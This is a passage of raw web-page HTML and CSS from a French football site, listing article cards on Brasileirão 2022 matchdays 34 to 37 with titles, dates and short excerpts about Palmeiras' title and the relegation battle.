><style>.tdi_74{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:12px!important}}@media (max-width:767px){.tdi_74{margin-bottom:12px!important}}</style><style>.tdb_module_img{display:block;position:relative;margin:0;transform:translateZ(0)}.tdb_module_img .entry-thumb{z-index:-1}.tdb_module_img img{display:block;width:100%}.tdb_module_img .td-video-play-ico{z-index:12}.tdb_module_template_26512 .tdc-row .tdb_module_img_0{height:0;padding-bottom:60%}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 img{position:absolute;width:100%;height:100%;object-fit:cover}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 .td-video-play-ico{display:block;top:50%;bottom:auto;left:50%;right:auto;transform:translate(-50%,-50%);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.4)}html:not([class*='ie']) .tdb_module_template_26512 .tdc-row .tdb_module_img_0:hover:before{opacity:0}</style><img decoding="async" class="entry-thumb" src="[data-uri]" alt="Journée 37 du Brasileirão" title="brasileirao-2022-journee-37" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/11/brasileirao-2022-journee-37-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_75"  data-td-block-uid="tdi_75" ><style>.tdi_75{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:8px!important}}@media (max-width:767px){.tdi_75{margin-bottom:8px!important}}</style><style>.tdb_module_title{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:21px;font-weight:400;line-height:1.2}.tdb_module_title a{transform:translateZ(0);transition:box-shadow 0.2s ease;-webkit-transition:box-shadow 0.2s ease}.tdb_module_title .tdb-module-title-excl{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:#fff;background-color:#ff0000;padding:4px 8px 2px;margin-right:8px;font-size:14px;font-weight:500;line-height:1;vertical-align:middle}.tdb_module_title .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_title_0{text-align:left;font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdb_module_template_26512 .tdc-row .tdb_module_title_0:hover a{box-shadow:inset 0 -2px 0 0 var(--dark-green-forest-beat)}.tdb_module_template_26512 .tdc-row .tdb_module_title_0 a{color:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:21px!important;line-height:1.3!important;font-weight:700!important}}</style><a href="https://garrafootball.com/brasileirao-2022-journee-37/" title="Brésil – Brasileirão 2022 : journée 37">Brésil – Brasileirão 2022 : journée 37</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_76"  data-td-block-uid="tdi_76" ><style>.tdi_76{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:13px!important}}@media (max-width:767px){.tdi_76{margin-bottom:13px!important}}</style><style>.tdb_module_excerpt{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;font-weight:400;line-height:1.5;word-wrap:break-word;overflow-wrap:anywhere;color:#767676}.tdb_module_excerpt .td-element-style{z-index:-1}.tdb_module_excerpt p:last-child{margin-bottom:0}.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{text-align:left;column-count:1;column-gap:48px;color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}</style>Ceará est relégué, l&#039;Atlético-Go devrait le rejoindre, l&#039;Inter préserve sa deuxième place, Germán Cano continue de briser les records. On revient sur ce qu&#039;il...</div></div></div></div></div><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row" ><style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_78 .tdc-columns{width:100%}.tdi_78:before,.tdi_78:after{display:none}#tdi_77{flex-grow:1}.tdi_78{height:100%!important}.tdi_78 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{width:calc(100% + (24px * 2))!important}.tdi_82 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_82{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_82{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_85"  data-td-block-uid="tdi_85" ><style>.tdi_85{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_85{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_taxonomies{display:flex;flex-wrap:wrap;position:relative;margin:0}.tdb_module_taxonomies .td-element-style{z-index:-1}.tdb_module_taxonomies .tdb-module-term{padding:3px 6px 4px;background-color:#222222;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff;transition:all 0.2s ease;-webkit-transition:all 0.2s ease}.tdb_module_taxonomies .tdb-module-term:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_module_taxonomies .tdb-module-term-sep{align-self:center;position:relative;font-size:14px;color:red}.tdb_module_taxonomies .tdb-module-term-sep svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-term-sep svg,.tdb_module_taxonomies .tdb-module-term-sep svg *{fill:currentColor}.tdb_module_taxonomies .tdb-module-tax-icon{align-self:center;position:relative;font-size:14px}.tdb_module_taxonomies .tdb-module-tax-icon svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-tax-icon svg,.tdb_module_taxonomies .tdb-module-tax-icon svg *{fill:currentColor}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0{justify-content:flex-start;gap:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{padding:0px;background-color:rgba(0,0,0,0)!important;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-tax-icon{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term-sep{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term:hover{background-color:rgba(0,0,0,0)!important;color:var(--dark-green-forest-beat)!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}</style><a class="tdb-module-term tdb-term-171" href="https://garrafootball.com/bresil/brasileirao-serie-a/" data-taxonomy="category">Brasileirão Serie A 2022</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_86"  data-td-block-uid="tdi_86" ><style>.tdi_86{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_86{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_date{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_date .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_date_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>Nov 12, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_87"  data-td-block-uid="tdi_87" ><style>.tdi_87{padding-top:1px!important}</style><style>.tdb_module_reading_time{display:flex;align-items:center;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_reading_time .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-add-txt{margin-left:4px}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-icon{position:relative;top:0px;margin:0 8px 0 0}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>7<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row"  ><style scoped>.tdi_89{min-height:0}</style><div id="tdi_90" class="tdc-row"><div class="vc_row tdi_91  wpb_row td-pb-row" ><style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}.tdi_91:before,.tdi_91:after{display:table}</style><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/brasileirao-2022-journee-36/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_94 td-animation-stack "
data-td-block-uid="tdi_94"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Brésil &#8211; Brasileirão 2022 : journée 36"
><style>.tdi_94{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-bottom:12px!important}}@media (max-width:767px){.tdi_94{margin-bottom:12px!important}}</style><img decoding="async" class="entry-thumb" src="[data-uri]" alt="Journée 36 du Brasileirão 2022" title="brasileirao-2022-journee-36" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/11/brasileirao-2022-journee-36-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_95"  data-td-block-uid="tdi_95" ><style>.tdi_95{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:8px!important}}@media (max-width:767px){.tdi_95{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/brasileirao-2022-journee-36/" title="Brésil &#8211; Brasileirão 2022 : journée 36">Brésil &#8211; Brasileirão 2022 : journée 36</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_96"  data-td-block-uid="tdi_96" ><style>.tdi_96{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:13px!important}}@media (max-width:767px){.tdi_96{margin-bottom:13px!important}}</style>Alors que Palmeiras a déjà assuré le titre, la lutte fait rage pour les places qualificatives pour les compétitions continentales et contre la relégation....</div></div></div></div></div><div id="tdi_97" class="tdc-row"><div class="vc_row tdi_98  wpb_row td-pb-row" ><style scoped>.tdi_98,.tdi_98 .tdc-columns{min-height:0}.tdi_98,.tdi_98 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_98 .tdc-columns{width:100%}.tdi_98:before,.tdi_98:after{display:none}#tdi_97{flex-grow:1}.tdi_98{height:100%!important}.tdi_98 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}.tdi_102{width:calc(100% + (24px * 2))!important}.tdi_102 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_102{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_102{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_102{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104 .vc_column-inner,.tdi_104 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_104{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_105"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_105{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-171" href="https://garrafootball.com/bresil/brasileirao-serie-a/" data-taxonomy="category">Brasileirão Serie A 2022</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_106"  data-td-block-uid="tdi_106" ><style>.tdi_106{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_106{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_106{margin-right:6px!important;padding-right:6px!important}}</style>Nov 07, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_107"  data-td-block-uid="tdi_107" ><style>.tdi_107{padding-top:1px!important}</style>5<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_108" class="tdc-zone"><div class="tdc_zone tdi_109  wpb_row td-pb-row"  ><style scoped>.tdi_109{min-height:0}</style><div id="tdi_110" class="tdc-row"><div class="vc_row tdi_111  wpb_row td-pb-row" ><style scoped>.tdi_111,.tdi_111 .tdc-columns{min-height:0}.tdi_111,.tdi_111 .tdc-columns{display:block}.tdi_111 .tdc-columns{width:100%}.tdi_111:before,.tdi_111:after{display:table}</style><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/brasileirao-2022-journee-35/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_114 td-animation-stack "
data-td-block-uid="tdi_114"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Brésil &#8211; Brasileirão 2022 : journée 35"
><style>.tdi_114{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:12px!important}}@media (max-width:767px){.tdi_114{margin-bottom:12px!important}}</style><img decoding="async" class="entry-thumb" src="[data-uri]" alt="Journée 35 du Brasileirão 2022" title="brasileirao-2022-journee-35" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/11/brasileirao-2022-journee-35-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_115"  data-td-block-uid="tdi_115" ><style>.tdi_115{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-bottom:8px!important}}@media (max-width:767px){.tdi_115{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/brasileirao-2022-journee-35/" title="Brésil &#8211; Brasileirão 2022 : journée 35">Brésil &#8211; Brasileirão 2022 : journée 35</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_116"  data-td-block-uid="tdi_116" ><style>.tdi_116{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:13px!important}}@media (max-width:767px){.tdi_116{margin-bottom:13px!important}}</style>Ce n&#039;était qu&#039;une question de temps, c&#039;est désormais officiel, Palmeiras est le grand champion du Brasileirão 2022 ! Dans une soirée de fête, le...</div></div></div></div></div><div id="tdi_117" class="tdc-row"><div class="vc_row tdi_118  wpb_row td-pb-row" ><style scoped>.tdi_118,.tdi_118 .tdc-columns{min-height:0}.tdi_118,.tdi_118 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_118 .tdc-columns{width:100%}.tdi_118:before,.tdi_118:after{display:none}#tdi_117{flex-grow:1}.tdi_118{height:100%!important}.tdi_118 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}.tdi_122{width:calc(100% + (24px * 2))!important}.tdi_122 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_122{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_124 .vc_column-inner,.tdi_124 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_124{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_125"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_125{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-171" href="https://garrafootball.com/bresil/brasileirao-serie-a/" data-taxonomy="category">Brasileirão Serie A 2022</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_126"  data-td-block-uid="tdi_126" ><style>.tdi_126{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_126{margin-right:6px!important;padding-right:6px!important}}</style>Nov 02, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_127"  data-td-block-uid="tdi_127" ><style>.tdi_127{padding-top:1px!important}</style>7<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_128" class="tdc-zone"><div class="tdc_zone tdi_129  wpb_row td-pb-row"  ><style scoped>.tdi_129{min-height:0}</style><div id="tdi_130" class="tdc-row"><div class="vc_row tdi_131  wpb_row td-pb-row" ><style scoped>.tdi_131,.tdi_131 .tdc-columns{min-height:0}.tdi_131,.tdi_131 .tdc-columns{display:block}.tdi_131 .tdc-columns{width:100%}.tdi_131:before,.tdi_131:after{display:table}</style><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_133{vertical-align:baseline}.tdi_133>.wpb_wrapper,.tdi_133>.wpb_wrapper>.tdc-elements{display:block}.tdi_133>.wpb_wrapper>.tdc-elements{width:100%}.tdi_133>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_133>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/brasileirao-2022-journee-34/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_134 td-animation-stack "
data-td-block-uid="tdi_134"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Brésil &#8211; Brasileirão 2022 : journée 34"
><style>.tdi_134{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_134{margin-bottom:12px!important}}@media (max-width:767px){.tdi_134{margin-bottom:12px!important}}</style><img decoding="async" class="entry-thumb" src="[data-uri]" alt="Journée 34 du Brasileirão 2022" title="brasileirao-2022-journee-34" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/10/brasileirao-2022-journee-34-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_135"  data-td-block-uid="tdi_135" ><style>.tdi_135{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-bottom:8px!important}}@media (max-width:767px){.tdi_135{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/brasileirao-2022-journee-34/" title="Brésil &#8211; Brasileirão 2022 : journée 34">Brésil &#8211; Brasileirão 2022 : journée 34</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_136"  data-td-block-uid="tdi_136" ><style>.tdi_136{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_136{margin-bottom:13px!important}}@media (max-width:767px){.tdi_136{margin-bottom:13px!important}}</style>Fluminense s&#039;impose face au Corinthians et prend sa place dans le G-4, l&#039;Inter retarde la fête de Palmeiras, Juventude est le premier relégué, Endrick...</div></div></div></div></div><div id="tdi_137" class="tdc-row"><div class="vc_row tdi_138  wpb_row td-pb-row" ><style scoped>.tdi_138,.tdi_138 .tdc-columns{min-height:0}.tdi_138,.tdi_138 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_138 .tdc-columns{width:100%}.tdi_138:before,.tdi_138:after{display:none}#tdi_137{flex-grow:1}.tdi_138{height:100%!important}.tdi_138 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_140{vertical-align:baseline}.tdi_140>.wpb_wrapper,.tdi_140>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_140>.wpb_wrapper>.tdc-elements{width:100%}.tdi_140>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_140>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_142  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_142{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_142,.tdi_142 .tdc-inner-columns{display:block}.tdi_142 .tdc-inner-columns{width:100%}.tdi_142{width:calc(100% + (24px * 2))!important}.tdi_142 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_142{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_142{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_144  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_144{vertical-align:baseline}.tdi_144 .vc_column-inner>.wpb_wrapper,.tdi_144 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_144 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_144 .vc_column-inner,.tdi_144 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_144{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_145"  data-td-block-uid="tdi_145" ><style>.tdi_145{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_145{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_145{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-171" href="https://garrafootball.com/bresil/brasileirao-serie-a/" data-taxonomy="category">Brasileirão Serie A 2022</a></div><time class="td_block_wrap tdb_module_date 